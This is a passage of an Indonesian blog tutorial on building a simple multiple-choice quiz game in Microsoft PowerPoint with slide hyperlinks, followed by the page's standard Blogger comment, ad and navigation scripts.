  </li>
  <ul>
    <li>
      setelah anda mengklik hyperlink,sebuah panel insert hyperlink akan muncul.
    </li>
    <li>klik Place in The Document &gt;&gt; lalu pilih slide 2 &gt;&gt; ok</li>
  </ul>
</ul>
<br />
<div>
  <div class="separator" style="clear: both; text-align: center;">
    <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsjhdtUf2QrA8doySCBp7dbX-DCbTKKbfd3BLdaXmUC3eBKFNpgwLGpNI3R26RijIsmH7neGea4_2AxFcZjnYSXExmwH24bKOMi6dXjoYMtSxwcgO3S9zOrHlwpOdiEAE_XIEd3Fv87XHj/s1600/quiz+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="640" height="308" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsjhdtUf2QrA8doySCBp7dbX-DCbTKKbfd3BLdaXmUC3eBKFNpgwLGpNI3R26RijIsmH7neGea4_2AxFcZjnYSXExmwH24bKOMi6dXjoYMtSxwcgO3S9zOrHlwpOdiEAE_XIEd3Fv87XHj/s640/quiz+%25281%2529.jpg" width="640" /></a>
  </div>
  <br />
</div>
<div>
  <ul>
    <li>
      Setelah selesai,anda dapat menguji cobanya lewat tampilan slide yang ada
      di bawah layar bersebelahan dengan zoom level
    </li>
    <li>
      Lakukan cara yang sama pada slide pertama,tapi kali ini kita akan membuat
      4 hyperlink pada setiap jawaban. 1 hyperlink pada jawaban soal yang benar
      akan menuju ke slide berikutnya dan 3 hyperlink pada jawaban soal yang
      salah akan menuju slide game over
    </li>
    <li>
      Klik kanan pada kotak textbox Bill Gates &gt;&gt; klik hyperlink &gt;&gt;
      Place in The Document &gt;&gt; Slide 3 &gt;&gt; OK
    </li>
    <li>
      Berilah hyperlink pada 3 jawaban yang salah,caranya sama seperti membuat
      hyperlink pada contoh sebelumnya.Dan pastikan ke-3 jawaban yang salah ini
      menuju ke slide 4,yaitu slide game over.
    </li>
  </ul>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpVFeMGKIzp-PaSDapx7UJedcVBl0qkadsUDc5cDSaUkbkFjZ2syhpNAqAaKxrjAU60AscO13IeqE1jXMiDJpOAZjaZ9GnGPYZDmNpzikLtc32h9dMLeQJXVVUVqlpbEwvUTBvbLkc7tah/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="386" data-original-width="1278" height="192" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpVFeMGKIzp-PaSDapx7UJedcVBl0qkadsUDc5cDSaUkbkFjZ2syhpNAqAaKxrjAU60AscO13IeqE1jXMiDJpOAZjaZ9GnGPYZDmNpzikLtc32h9dMLeQJXVVUVqlpbEwvUTBvbLkc7tah/s640/Picture1.jpg" width="640" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Memasukkan hyperlink menuju ke slide 3
      </td>
    </tr>
  </tbody>
</table>
<div><br /></div>
<div>
  <ul>
    <li>
      Untuk slide ke-3.1 jawaban benar akan kita bawa ke slide akhir yaitu slide
      winner,dan 3 jawaban yang salah akan kita bawa ke slide 4 yaitu slide game
      over.Caranya sama seperti di atas
    </li>
  </ul>
  <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
    <tbody>
      <tr>
        <td style="text-align: center;">
          <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQTZVD407ir9ZCbAZThYYEfmXKC_Pm6Le3i3j6WCo2Cug1sZaizygHUQqYMA5hh1-fhX0R6TDeQK77ZbWrammoHEhpaQvTIv8I8dTLTxo4ZSEqkxdz4i-bCdC7oCYFgN63mz1b1rl5K_1G/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="423" data-original-width="1243" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQTZVD407ir9ZCbAZThYYEfmXKC_Pm6Le3i3j6WCo2Cug1sZaizygHUQqYMA5hh1-fhX0R6TDeQK77ZbWrammoHEhpaQvTIv8I8dTLTxo4ZSEqkxdz4i-bCdC7oCYFgN63mz1b1rl5K_1G/s640/Picture1.jpg" width="640" /></a>
        </td>
      </tr>
      <tr>
        <td class="tr-caption" style="text-align: center;">
          membuat hyperlink pada jawaban yang salah
        </td>
      </tr>
    </tbody>
  </table>
  <ul>
    <li>
      Untuk slide ke-4 kita hanya letakkan 1 hyperlink, yaitu "Click Play
      again".hyperlink ini nantinya akan merujuk ke slide ke-2 yaitu slide soal
      pertama.Carannya sama seperti 3 slide sebelumnya.
    </li>
    <li>
      Untuk Slide terakhir tidak kita beri hyperlink untuk menandakan bahwa game
      telah berakhir dan anda telah tuntas menamatkan semua soal yang ada.
    </li>
  </ul>
  Cukup mudah bukan membuat game quiz sederhana dari aplikai power point??.
</div>
<div>
  Game di atas hanyalah contoh yang saya berikan,Anda dapat berkreasi sesuka
  anda dengan memanfaatkan fungsi hyperlink yang ada.Anda juga dapat meletakkan
  hyperlink di object apapun yang ada,jadi tidak terbatas hanya text box.
</div>
<div><br /></div>
<div>
  Selain itu juga anda dapat menambahkan suara saat jawaban diklik atau saat
  anda game over.Atau memadukan keduanya dengan manambahkan effect animasi yang
  disediakan oleh power point.
</div>
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br />
<!--iklan antar post 2--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="5976878507" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/Microsoft%20office' rel='tag'>Microsoft office</a>
<a class='post-label' href='https://www.sahretech.com/search/label/tutorial' rel='tag'>tutorial</a>
<a class='post-label' href='https://www.sahretech.com/search/label/windows' rel='tag'>windows</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg&description=      Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk membuat berbagai slide presentasi.Tak h...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' text='Cara mudah bikin game quiz dengan Microsoft power point'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Cara mudah bikin game quiz dengan Microsoft power point >> https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='windows'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9041121489868838408"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08270744978852960558" rel="nofollow">nabilchen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html?showComment=1501472755742#c9041121489868838408">July 30, 2017 at 8:45&#8239;PM</a></span></div><p class="comment-content">Amazing pageeeeeee!!!!!!!!!!!! Uhhh, ahhh ahh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9041121489868838408">Reply</a><span class="item-control blog-admin blog-admin pid-13331654"><a target="_self" href="https://www.blogger.com/comment/delete/8111507943178419750/9041121489868838408">Delete</a></span></span></div><div class="comment-replies"><div id="c9041121489868838408-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9041121489868838408-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7323574057848577795"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q/s45-c/mustechs.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13951682163198560924" rel="nofollow">sahretech</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html?showComment=1501473764718#c7323574057848577795">July 30, 2017 at 9:02&#8239;PM</a></span></div><p class="comment-content">do you laugh,when you read microsoft founder is Dj Soda ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1792523157"><a target="_self" href="https://www.blogger.com/comment/delete/8111507943178419750/7323574057848577795">Delete</a></span></span></div><div class="comment-replies"><div id="c7323574057848577795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7323574057848577795-ra" class="thread-chrome thread-expanded"><div></div><div id="c7323574057848577795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7323574057848577795">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7323574057848577795-ce"></div></li></div><div id="c9041121489868838408-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9041121489868838408">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9041121489868838408-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2686899182342854577"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=2686899182342854577&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/2686899182342854577/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
